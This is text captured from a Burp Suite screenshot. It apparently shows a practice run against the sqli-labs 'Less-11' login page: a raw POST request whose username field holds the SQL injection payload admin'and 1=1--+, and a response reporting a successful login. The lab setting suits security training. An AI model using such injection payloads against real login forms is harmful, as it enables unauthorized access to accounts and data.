 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × ...
Send Cancel < > Target: http://158.247.233.5:28144 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-11/?id=1 HTTP/1.1
2 Host: 158.247.233.5:28144
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://158.247.233.5:28144/Less-11/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Origin: http://158.247.233.5:28144
11 Connection: close
12 Cookie: login_auto= g=2; gpEasy_ec69ec6cf3e2=
cookie_token=
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=admin'and 1=1--+ &passwd=admin&submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 5
Request Headers 14
Response Headers 7
1,736 bytes | 300 millis